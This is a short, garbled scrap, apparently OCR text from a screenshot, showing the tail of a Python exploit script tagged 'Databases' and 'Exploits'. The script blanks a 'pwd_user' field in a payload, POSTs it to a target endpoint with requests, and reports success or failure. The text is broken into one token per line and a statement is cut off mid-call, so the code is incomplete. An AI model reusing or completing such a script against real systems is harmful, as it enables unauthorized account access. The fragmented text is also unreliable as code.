
    payload
[
'pwd_user'
]
=
''
r 
=
 requests
.
post
(
 url 
+
 end
,
 data
if
 r
.
status_code 
==
200
:
print
(
'\n  MSG: OK.'
)
else
:
print
(
'\n  MSG: ERROR!'
)
Tags:
Databases
Exploits